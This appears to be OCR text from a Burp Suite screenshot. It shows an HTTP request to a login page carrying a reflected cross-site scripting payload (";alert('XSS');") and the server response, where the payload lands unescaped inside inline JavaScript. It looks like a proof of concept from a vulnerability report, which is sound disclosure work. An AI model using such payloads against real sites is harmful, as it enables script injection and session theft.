 Request
Pretty Raw Hex
\n
1 GET /login.html?<XSS>";alert('XSS');" HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: MFPSESSIONID=0200AFA97866899564AAD29B87C50DE699C85ECA919454EAAB21202302141537063C28BF76; sideBarflag=
1
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Search...
0 matches
Response
Pretty Raw Hex Render
\n
24 <script type="text/javascript" src="jquery-1.9.1.min.js">
</script>
25 <!--[if (gte IE 6)&(lte IE 8)]>
26 <script type="text/javascript" src="PIE.js"></script>
27 <![endif]-->
28 <script type="text/javascript" src="other.js">
</script>
29 <script type="text/javascript">
30 <!--
31 function changeMyPage(val){
32 var post_data = "regist=/login.html?<XSS>";
alert('XSS');
"";
33 obj = document.getElementsByName("token1");
34 if(obj.length > 0){
35 post_data = post_data + "&token1=" + obj.item(0).value;
36 }